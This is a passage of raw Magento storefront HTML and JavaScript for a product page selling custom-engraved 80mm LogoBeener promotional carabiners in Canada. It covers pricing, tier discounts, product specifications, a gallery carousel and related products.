66115\":\"66115\"},\"id\":15179}}}},{\"conditions\":[{\"values\":[\"66116\",\"66118\"],\"type\":\"!eq\",\"id\":15180}],\"condition_type\":\"or\",\"actions\":{\"hide\":{\"15183\":{\"values\":{\"66119\":\"66119\",\"66120\":\"66120\"},\"id\":15183},\"15182\":{\"values\":[],\"id\":15182}}}},{\"conditions\":[{\"values\":[\"66120\"],\"type\":\"!eq\",\"id\":15183}],\"condition_type\":\"or\",\"actions\":{\"hide\":{\"15184\":{\"values\":{\"66121\":\"66121\",\"66122\":\"66122\",\"66123\":\"66123\",\"66124\":\"66124\",\"66125\":\"66125\",\"66126\":\"66126\",\"66127\":\"66127\",\"66128\":\"66128\"},\"id\":15184}}}},{\"conditions\":[{\"values\":[\"66115\"],\"type\":\"!eq\",\"id\":15179}],\"condition_type\":\"or\",\"actions\":{\"hide\":{\"15185\":{\"values\":{\"66129\":\"66129\",\"66130\":\"66130\",\"66131\":\"66131\"},\"id\":15185}}}},{\"conditions\":[{\"values\":[\"66129\",\"66131\"],\"type\":\"!eq\",\"id\":15185}],\"condition_type\":\"or\",\"actions\":{\"hide\":{\"15188\":{\"values\":{\"66132\":\"66132\",\"66133\":\"66133\"},\"id\":15188},\"15187\":{\"values\":[],\"id\":15187}}}},{\"conditions\":[{\"values\":[\"66133\"],\"type\":\"!eq\",\"id\":15188}],\"condition_type\":\"or\",\"actions\":{\"hide\":{\"15189\":{\"values\":{\"66134\":\"66134\",\"66135\":\"66135\",\"66136\":\"66136\",\"66137\":\"66137\",\"66138\":\"66138\",\"66139\":\"66139\",\"66140\":\"66140\",\"66141\":\"66141\"},\"id\":15189}}}},{\"conditions\":[{\"values\":[\"66117\",\"66118\"],\"type\":\"!eq\",\"id\":15180}],\"condition_type\":\"or\",\"actions\":{\"hide\":{\"15181\":{\"values\":[],\"id\":15181}}}},{\"conditions\":[{\"values\":[\"66130\",\"66131\"],\"type\":\"!eq\",\"id\":15185}],\"condition_type\":\"or\",\"actions\":{\"hide\":{\"15186\":{\"values\":[],\"id\":15186}}}}]"});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });</script></div></form></div> <script type="text/x-magento-init">{
        "[data-role=priceBox][data-price-box=product-id-622]": {
            "priceBox": {
                "priceConfig":  {"productId":622,"priceFormat":{"pattern":"CA$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":2.64,"adjustments":[]},"oldPrice":{"amount":2.64,"adjustments":[]},"basePrice":{"amount":2.64,"adjustments":[]},"finalPrice":{"amount":2.64,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[{"qty":500,"price":2,"basePrice":2},{"qty":1000,"price":1.79,"basePrice":1.79},{"qty":2500,"price":1.58,"basePrice":1.58},{"qty":5000,"price":1.47,"basePrice":1.47}],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }</script> <script>const observer = new MutationObserver( (mutationList, observer) => 
	{
		for (const mutation of mutationList) 
		{
    		if (mutation.type === "attributes")
    		{
    			let option = document.querySelector("[name=selected_configurable_option]").value;

    			if (option)
    			{
   				 	document.querySelector("[id=product-addtocart-button]").dataset.selection = option;
    			}
    		}
		}
		
	});

	(select => 
	{
		if (select)
		{
			observer.observe(select, { attributes: true } );
		}
	})(document.querySelector("[name=selected_configurable_option]"));</script><div class="product-static-block "></div> <script>require([
        "jquery",
        "Magento_Ui/js/modal/modal"
    ],function($, modal) {
        var options = {
            type: 'popup',
            responsive: true,
            modalClass: 'modal-static-block',
            buttons: []
        };
        if($('#guilde-content').length){
            var popup = modal(options, $('#guilde-content'));
        }
        if($('#delivery-content').length){
            var popup2 = modal(options, $('#delivery-content'));
        }
        $("#btn-guilde").on('click', function() {
            $('#guilde-content').modal('openModal');
        });
        $("#btn-delivery").on('click', function() {
            $('#delivery-content').modal('openModal');
        });
    });</script> <div class="product-tab-wrapper"><div class="product-tab-content"><div class="product info detailed"><div class="product data accordion-items product-tab" data-mage-init='{"tabs":{"openedState":"active", "collapsible":"true", "animate":{"easing": "easeOutExpo", "duration":"600"}}}'><div class="data item title" aria-labelledby="tab-label-additional-title" data-role="collapsible" id="tab-label-additional"> <a class="data switch" tabindex="-1" data-toggle="switch" href="#additional" id="tab-label-additional-title"> More Information </a></div><div class="data item content" id="additional" data-role="content"><div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody><tr><th class="col label" scope="row">Brand</th><td class="col data" data-th="Brand">Branded Matter</td></tr><tr><th class="col label" scope="row">Material</th><td class="col data" data-th="Material">Aluminum</td></tr><tr><th class="col label" scope="row">Product Height</th><td class="col data" data-th="Product&#x20;Height">4.6 cm</td></tr><tr><th class="col label" scope="row">Product Width</th><td class="col data" data-th="Product&#x20;Width">8 cm</td></tr><tr><th class="col label" scope="row">Customization Area Height</th><td class="col data" data-th="Customization&#x20;Area&#x20;Height">.95 cm</td></tr><tr><th class="col label" scope="row">Customization Area Width</th><td class="col data" data-th="Customization&#x20;Area&#x20;Width">5 cm</td></tr><tr><th class="col label" scope="row">Minimum Order</th><td class="col data" data-th="Minimum&#x20;Order">250</td></tr><tr><th class="col label" scope="row">Production Time</th><td class="col data" data-th="Production&#x20;Time">5 Business Days</td></tr><tr><th class="col label" scope="row">Packaging</th><td class="col data" data-th="Packaging">Bulk</td></tr></tbody></table></div></div></div></div></div></div></div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"><a class="action skip gallery-next-area" href="#gallery-next-area"> <span> Skip to the end of the images gallery </span> </a></div><script type="text/x-magento-init">{
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script> <div class="action-skip-wrapper"><a class="action skip gallery-prev-area" href="#gallery-prev-area"> <span> Skip to the beginning of the images gallery </span> </a></div><a id="gallery-next-area" tabindex="-1"></a><div class="product-thumbnail"><div id="owl-carousel-gallery" class="owl-carousel gallery-horizontal"><div class="product item-image imgzoom" data-zoom="https://www.brandedmatter.ca/media/catalog/product/cache/1805b6e27a60773d49a55fd850ccf9fd/8/0/80mm-logobeener-custom-engraved-carabiners-canada.jpg"> <img class="img-fluid" src="https://www.brandedmatter.ca/media/catalog/product/cache/1805b6e27a60773d49a55fd850ccf9fd/8/0/80mm-logobeener-custom-engraved-carabiners-canada.jpg" alt="LogoBeener® 80mm Promotional Carabiners"/></div><div class="product item-image imgzoom" data-zoom="https://www.brandedmatter.ca/media/catalog/product/cache/1805b6e27a60773d49a55fd850ccf9fd/8/0/80mm-logobeener-large-carabiner.jpg"> <img class="img-fluid" src="https://www.brandedmatter.ca/media/catalog/product/cache/1805b6e27a60773d49a55fd850ccf9fd/8/0/80mm-logobeener-large-carabiner.jpg" alt="LogoBeener® 80mm Promotional Carabiners"/></div><div class="product item-image imgzoom" data-zoom="https://www.brandedmatter.ca/media/catalog/product/cache/1805b6e27a60773d49a55fd850ccf9fd/8/0/80mm-logobeener-large-carabiner-2.jpg"> <img class="img-fluid" src="https://www.brandedmatter.ca/media/catalog/product/cache/1805b6e27a60773d49a55fd850ccf9fd/8/0/80mm-logobeener-large-carabiner-2.jpg" alt="LogoBeener® 80mm Promotional Carabiners"/></div><div class="product item-image imgzoom" data-zoom="https://www.brandedmatter.ca/media/catalog/product/cache/1805b6e27a60773d49a55fd850ccf9fd/8/0/80mm-logobeener-large-carabiner-4.jpg"> <img class="img-fluid" src="https://www.brandedmatter.ca/media/catalog/product/cache/1805b6e27a60773d49a55fd850ccf9fd/8/0/80mm-logobeener-large-carabiner-4.jpg" alt="LogoBeener® 80mm Promotional Carabiners"/></div><div class="product item-image imgzoom" data-zoom="https://www.brandedmatter.ca/media/catalog/product/cache/1805b6e27a60773d49a55fd850ccf9fd/c/a/carabiner-sizes-lb3125.jpg"> <img class="img-fluid" src="https://www.brandedmatter.ca/media/catalog/product/cache/1805b6e27a60773d49a55fd850ccf9fd/c/a/carabiner-sizes-lb3125.jpg" alt="Carabiner size comparison chart"/></div><div class="product item-image imgzoom" data-zoom="https://www.brandedmatter.ca/media/catalog/product/cache/1805b6e27a60773d49a55fd850ccf9fd/c/u/custom-engraved-carabiners-80mm-logobeener.jpg"> <img class="img-fluid" src="https://www.brandedmatter.ca/media/catalog/product/cache/1805b6e27a60773d49a55fd850ccf9fd/c/u/custom-engraved-carabiners-80mm-logobeener.jpg" alt="Large 80mm Logobeener carabiner keychain with customized engraving"/></div></div><div class="horizontal-thumbnail-row"><div id="horizontal-thumbnail" class="owl-carousel horizontal-thumbnail"><div class="item-thumb active" data-owl="0"> <img class="img-fluid" src="https://www.brandedmatter.ca/media/catalog/product/cache/1805b6e27a60773d49a55fd850ccf9fd/8/0/80mm-logobeener-custom-engraved-carabiners-canada.jpg" alt="LogoBeener® 80mm Promotional Carabiners"/></div><div class="item-thumb" data-owl="1"> <img class="img-fluid" src="https://www.brandedmatter.ca/media/catalog/product/cache/1805b6e27a60773d49a55fd850ccf9fd/8/0/80mm-logobeener-large-carabiner.jpg" alt="LogoBeener® 80mm Promotional Carabiners"/></div><div class="item-thumb" data-owl="2"> <img class="img-fluid" src="https://www.brandedmatter.ca/media/catalog/product/cache/1805b6e27a60773d49a55fd850ccf9fd/8/0/80mm-logobeener-large-carabiner-2.jpg" alt="LogoBeener® 80mm Promotional Carabiners"/></div><div class="item-thumb" data-owl="3"> <img class="img-fluid" src="https://www.brandedmatter.ca/media/catalog/product/cache/1805b6e27a60773d49a55fd850ccf9fd/8/0/80mm-logobeener-large-carabiner-4.jpg" alt="LogoBeener® 80mm Promotional Carabiners"/></div><div class="item-thumb" data-owl="4"> <img class="img-fluid" src="https://www.brandedmatter.ca/media/catalog/product/cache/1805b6e27a60773d49a55fd850ccf9fd/c/a/carabiner-sizes-lb3125.jpg" alt="Carabiner size comparison chart"/></div><div class="item-thumb" data-owl="5"> <img class="img-fluid" src="https://www.brandedmatter.ca/media/catalog/product/cache/1805b6e27a60773d49a55fd850ccf9fd/c/u/custom-engraved-carabiners-80mm-logobeener.jpg" alt="Large 80mm Logobeener carabiner keychain with customized engraving"/></div></div></div></div> <script>require(['jquery', 'mgsowlcarousel'], function($) {
        const carouselGallery = $('#owl-carousel-gallery').owlCarousel({
            items: 1,
            autoplay: false,
            lazyLoad: false,
            nav: true,
            dots: false,
            navText: ["<i class='pe-7s-angle-left'></i>", "<i class='pe-7s-angle-right'></i>"],
            rtl: false,
            onInitialized: function(){
                var carowselHeight = $('#owl-carousel-gallery .owl-stage-outer').height();
                $('#owl-carousel-gallery .owl-item model-viewer').height(carowselHeight);
            },
                        responsive: {
                0: {
                    nav: true,
                    dots: true
                },
                768: {
                    nav: true,
                    dots: false
                }
            }
        });

        const carouselGalleryTimer = setInterval(function() {
            if(carouselGallery.height() > 1) clearInterval(carouselGalleryTimer);
            carouselGallery.trigger('refresh.owl.carousel', [100]);
        }, 300);

        $('#owl-carousel-gallery').on('changed.owl.carousel', function(event) {
            const index = event.item.index;
            $('#horizontal-thumbnail .item-thumb').removeClass('active');
            $('#horizontal-thumbnail .item-thumb[data-owl=' + index + ']').addClass('active');
            $('#horizontal-thumbnail').trigger('to.owl.carousel', index);
        });

        $('#horizontal-thumbnail').owlCarousel({
            items: 4,
            autoplay: false,
            lazyLoad: false,
            nav: true,
            dots: false,
            rtl: false,
            navText: ["<i class='pe-7s-angle-left'></i>", "<i class='pe-7s-angle-right'></i>"],
            responsive: {
                0: {items: 2},
                576: {items: 3},
                992: {items: 4},
                1200: {items: 4}
            },
        });

        $('#horizontal-thumbnail .item-thumb').on('click', function() {
            const position = $(this).attr('data-owl');

            $('#horizontal-thumbnail .item-thumb').removeClass('active');
            $('#owl-carousel-gallery').trigger('to.owl.carousel', position);
            $(this).addClass('active');
        });
    });

            require(['jquery', 'zoom-images'], function($) {
            $('.imgzoom').each( function(index) {
                zoomElement(this);
            });
        });</script> <script>function zoomElement(el) {
            require([ 'jquery', 'zoom-images' ], function($) {
                var dataZ = $(el).attr('data-zoom');

                                    if ( $(window).width() > 767 ) {
                        $(el).zoom({
                            magnify: 1,
                            url: dataZ
                        });
                    } else {
                        $(el).trigger('zoom.destroy');
                    }
                            });
        }
                    require([ 'jquery', 'zoom-images' ], function($) {
                $(window).on( 'resize', function() {
                    if( $(window).width() < 766 ) {
                        $('.imgzoom').trigger('zoom.destroy');
                    }
                });
            });</script> </div><div class="clearfix"></div> <input name="form_key" type="hidden" value="Vu3JaZvmmh5hrheF" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.brandedmatter.ca\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.brandedmatter.ca\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.brandedmatter.ca\/","customerLoginUrl":"https:\/\/www.brandedmatter.ca\/customer\/ajax\/login\/"}</script> <!-- ko template: getTemplate() --><!-- /ko --> <script type="text/x-magento-init">{
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.brandedmatter.ca\u002Fstatic\u002Fversion1733242754\u002Ffrontend\u002FBrandedMatter\u002Fchild\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }</script> </div> <script type="text/x-magento-init">{
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"ajaxcart\/index\/updatecart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.brandedmatter.ca\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","webforms","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script> <script type="text/x-magento-init">{
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.brandedmatter.ca\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.brandedmatter.ca\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script> <script type="text/x-magento-init">{
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script> <script type="text/x-magento-init">{
        "body": {
            "pageCache": {"url":"https:\/\/www.brandedmatter.ca\/page_cache\/block\/render\/id\/622\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_622","catalog_product_view_sku_BRLB3125","instant_search","themesetting_onecolumn_custom","themesettings_product_template_one"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/logobeener-80mm-promotional-carabiners.html"},"versionCookieName":"private_content_version"}        }
    }</script> <style type="text/css">tr.totals.charge{
		display: none !important;
	}</style> <script type="text/javascript">require(["jquery"], function(jQuery){
			jQuery('tr.totals.charge').css('display','none');
			jQuery(".checkout-index-index").on("change","input[name='payment[method]']", function(e){
				var type = jQuery(this).val();
				if(type == 'paypal_express'){
					jQuery('tr.totals.charge').css('display','table-row');
				}else{
					jQuery('tr.totals.charge').css('display','none');
				}
			});
		});</script> <script>require(["jquery"], function(jQuery){
		(function($) {
            if($('.pin__type').length > 0 && $(window).width() > 767){
                $('.lookbook-container .pin__type .pin-label').on('click', function(){
                    $('.lookbook-container .pin__type .pin__popup').removeClass('pin__opened');
                    $(this).parent().find('> .pin__popup').toggleClass('pin__opened');
                    $(this).parent().parent().find('> .pin__image').addClass('pm-mask');
                });
                $('.lookbook-container .pin__type > .pin_close').on('click', function(){
                    $(this).parent().find('> .pin__popup').removeClass('pin__opened');
                    $(this).parent().parent().find('> .pin__image').removeClass('pm-mask');
                });
                $('.lookbook-container .pin__image').on('click', function(){
                    $('.lookbook-container .pin__type > .pin__popup').removeClass('pin__opened');
                    $(this).removeClass('pm-mask');
                });
            }
		})(jQuery);
	});</script> <script>requirejs([
        'jquery',
        'domReady!',
        'aQuickView'
    ], function(jQuery){
        (function($) {
            if ($(window).width() <= 767){
                $('#loading_overlay').removeClass('loading');

                if (typeof includeQuickviewAction !== 'undefined') {
                    includeQuickviewAction($);
                }

                $(document).on('click', '.lookbook-container .pin__type .pin-label', function(e){
                    lookBookPro = $(this).attr("data-href") ? 1 : 0;
                    if(lookBookPro) {
                        e.preventDefault();

                        if($('body.catalog-product-view').length > 0){
                            $('body').addClass('origin-catalog-product-view');
                        }else {
                            $('body').addClass('catalog-product-view');
                        }

                        $('#loading_overlay').addClass('loading');
                        var widgetQv = $(this).aQuickView();
                        var url = $(this).attr('data-href');
                        var id = $(this).attr('data-productid');
                        widgetQv.aQuickView('productQuickView',url, id);
                    }
                });
            }
        })(jQuery);
    });</script> <script type="text/x-magento-init">{
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.brandedmatter.ca\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script> <script type="text/x-magento-init">{
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"622":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.brandedmatter.ca\\\/logobeener-80mm-promotional-carabiners.html?options=cart\",\"data\":{\"product\":\"622\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.brandedmatter.ca\/logobeener-80mm-promotional-carabiners.html?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.brandedmatter.ca\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"622\",\"uenc\":\"aHR0cHM6Ly93d3cuYnJhbmRlZG1hdHRlci5jYS9sb2dvYmVlbmVyLTgwbW0tcHJvbW90aW9uYWwtY2FyYWJpbmVycy5odG1s\"}}","required_options":null},"price_info":{"final_price":2.64,"max_price":2.64,"max_regular_price":2.64,"minimal_regular_price":2.64,"special_price":null,"minimal_price":2.64,"regular_price":2.64,"formatted_prices":{"final_price":"<span class=\"price\">CA$2.64<\/span>","max_price":"<span class=\"price\">CA$2.64<\/span>","minimal_price":"<span class=\"price\">CA$2.64<\/span>","max_regular_price":"<span class=\"price\">CA$2.64<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">CA$2.64<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">CA$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":2.64,"max_price":2.64,"max_regular_price":2.64,"minimal_regular_price":2.64,"special_price":2.64,"minimal_price":2.64,"regular_price":2.64,"formatted_prices":{"final_price":"<span class=\"price\">CA$2.64<\/span>","max_price":"<span class=\"price\">CA$2.64<\/span>","minimal_price":"<span class=\"price\">CA$2.64<\/span>","max_regular_price":"<span class=\"price\">CA$2.64<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">CA$2.64<\/span>","regular_price":"<span class=\"price\">CA$2.64<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">CA$2.64<\/span>"}},"images":[{"url":"https:\/\/www.brandedmatter.ca\/media\/catalog\/product\/cache\/f1398b7325274c02179a476a62f9126d\/8\/0\/80mm-logobeener-custom-engraved-carabiners-canada.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"LogoBeener\u00ae 80mm Promotional Carabiners","resized_width":240,"resized_height":300},{"url":"https:\/\/www.brandedmatter.ca\/media\/catalog\/product\/cache\/f1398b7325274c02179a476a62f9126d\/8\/0\/80mm-logobeener-custom-engraved-carabiners-canada.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"LogoBeener\u00ae 80mm Promotional Carabiners","resized_width":270,"resized_height":270},{"url":"https:\/\/www.brandedmatter.ca\/media\/catalog\/product\/cache\/aa39e942a5cd299bdad7cd90a62ba1f1\/8\/0\/80mm-logobeener-custom-engraved-carabiners-canada.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"LogoBeener\u00ae 80mm Promotional Carabiners","resized_width":75,"resized_height":90},{"url":"https:\/\/www.brandedmatter.ca\/media\/catalog\/product\/cache\/f1398b7325274c02179a476a62f9126d\/8\/0\/80mm-logobeener-custom-engraved-carabiners-canada.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"LogoBeener\u00ae 80mm Promotional Carabiners","resized_width":240,"resized_height":300},{"url":"https:\/\/www.brandedmatter.ca\/media\/catalog\/product\/cache\/f1398b7325274c02179a476a62f9126d\/8\/0\/80mm-logobeener-custom-engraved-carabiners-canada.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"LogoBeener\u00ae 80mm Promotional Carabiners","resized_width":270,"resized_height":207},{"url":"https:\/\/www.brandedmatter.ca\/media\/catalog\/product\/cache\/f1398b7325274c02179a476a62f9126d\/8\/0\/80mm-logobeener-custom-engraved-carabiners-canada.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"LogoBeener\u00ae 80mm Promotional Carabiners","resized_width":75,"resized_height":90}],"url":"https:\/\/www.brandedmatter.ca\/logobeener-80mm-promotional-carabiners.html","id":622,"name":"LogoBeener\u00ae 80mm Promotional Carabiners","type":"simple","is_salable":"1","store_id":1,"currency_code":"CAD","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.brandedmatter.ca\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":622,\"uenc\":\"aHR0cHM6Ly93d3cuYnJhbmRlZG1hdHRlci5jYS9sb2dvYmVlbmVyLTgwbW0tcHJvbW90aW9uYWwtY2FyYWJpbmVycy5odG1s\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"CAD","productCurrentScope":"website"}            }
        }
    }</script> <script type="text/javascript">var sa_products_count = 3;
    var sa_date_format = 'F j, Y';
    var sa_product = 'BRLB3125';
    (function (w, d, t, f, o, s, a) {
        o = 'shopperapproved';
        if (!w[o]) {
            w[o] = function () {
                (w[o].arg = w[o].arg || []).push(arguments)
            };
            s = d.createElement(t), a = d.getElementsByTagName(t)[0];
            s.async = 1;
            s.src = f;
            a.parentNode.insertBefore(s, a)
        }
    })(window, document, 'script', "//www.shopperapproved.com/product/33667/" + sa_product + ".js");</script> <div id="shopper_review_page"><div id="review_header"></div><div id="product_page"></div><div id="review_image"> <a href="https://www.shopperapproved.com/reviews/brandedmatter.ca/" onclick="var nonwin=navigator.appName!='Microsoft Internet Explorer'?'yes':'no'; var certheight=screen.availHeight-90; window.open(this.href,'shopperapproved','location='+nonwin+',scrollbars=yes,width=620,height='+certheight+',menubar=no,toolbar=no'); return false;" target="_blank" rel="nofollow"> </a></div></div><div class="block-releated margin-top40 block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0"><div class="block-heading"><h3 class="title text-uppercase"> <span id="block-related-heading" role="heading" aria-level="2">Related Products</span></h3></div><div class="block-content content " aria-labelledby="block-related-heading"><div class="products wrapper grid mgs-products products-grid active-slider products-related"><div id="product-slider-related" class="products list items product-items owl-carousel mgs-owl-carousel line"><div class="col item product product-item"><div class="product-item-info"><div class="product-top"> <a href="https://www.brandedmatter.ca/logobeener-70mm-branded-carabiners.html" class="product photo product-item-photo " style="padding-bottom: 133.3333%;" tabindex="-1"> <img src="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_ThemeSettings/images/blank.png" alt="Mid-Size 70mm LogoBeener® Carabiners" class="img-responsive product-image-photo img-thumbnail arrow-lazy" loading="lazy" data-src="https://www.brandedmatter.ca/media/catalog/product/cache/f1398b7325274c02179a476a62f9126d/7/0/70mm-logobeener-custom-engraved-carabiners-canada.jpg"></a><ul class="actions-link actions-secondary"><li> <button class="action towishlist" title="Add to Wish List" data-title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/www.brandedmatter.ca\/wishlist\/index\/add\/","data":{"product":621,"uenc":"aHR0cHM6Ly93d3cuYnJhbmRlZG1hdHRlci5jYS9sb2dvYmVlbmVyLTgwbW0tcHJvbW90aW9uYWwtY2FyYWJpbmVycy5odG1s"}}' data-action="add-to-wishlist" role="button"> <i class="pe-7s-like"></i> </button></li></ul></div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" title="Mid-Size 70mm LogoBeener® Carabiners" href="https://www.brandedmatter.ca/logobeener-70mm-branded-carabiners.html"> Mid-Size 70mm LogoBeener® Carabiners</a></h5><div class="star_container BRLB275"></div> <span class="price">CA$1.32</span></div></div></div><div class="col item product product-item"><div class="product-item-info"><div class="product-top"> <a href="https://www.brandedmatter.ca/bulk-custom-carabiners-80mm.html" class="product photo product-item-photo " style="padding-bottom: 133.3333%;" tabindex="-1"> <img src="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_ThemeSettings/images/blank.png" alt="Large 80mm Carabiners" class="img-responsive product-image-photo img-thumbnail arrow-lazy" loading="lazy" data-src="https://www.brandedmatter.ca/media/catalog/product/cache/f1398b7325274c02179a476a62f9126d/8/0/80mm-custom-engraved-carabiners-canada.jpg"></a><ul class="actions-link actions-secondary"><li> <button class="action towishlist" title="Add to Wish List" data-title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/www.brandedmatter.ca\/wishlist\/index\/add\/","data":{"product":617,"uenc":"aHR0cHM6Ly93d3cuYnJhbmRlZG1hdHRlci5jYS9sb2dvYmVlbmVyLTgwbW0tcHJvbW90aW9uYWwtY2FyYWJpbmVycy5odG1s"}}' data-action="add-to-wishlist" role="button"> <i class="pe-7s-like"></i> </button></li></ul></div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" title="Large 80mm Carabiners" href="https://www.brandedmatter.ca/bulk-custom-carabiners-80mm.html"> Large 80mm Carabiners</a></h5><div class="star_container BRCF08"></div> <span class="price">CA$1.09</span></div></div></div><div class="col item product product-item"><div class="product-item-info"><div class="product-top"> <a href="https://www.brandedmatter.ca/carabiner-bottle-openers.html" class="product photo product-item-photo " style="padding-bottom: 133.3333%;" tabindex="-1"> <img 